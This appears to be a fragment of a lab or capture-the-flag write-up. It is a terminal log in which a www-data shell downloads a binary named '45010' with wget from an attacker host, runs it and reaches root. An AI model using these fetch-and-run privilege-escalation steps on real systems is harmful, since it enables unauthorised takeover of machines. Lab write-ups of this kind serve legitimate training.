 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd /tmp
wget http://10.10.14.23:8080/45010
--2020-09-07 18:03:20--  http://10.10.14.23:8080/45010
Connecting to 10.10.14.23:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22280 (22K) [application/octet-stream]
Saving to: '45010.1'
0K .......... .......... . 100% 245K=0.09s
2020-09-07 18:03:20 (245 KB/s) - '45010.1' saved [22280/22280]
chmod +x 45010
./45010
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)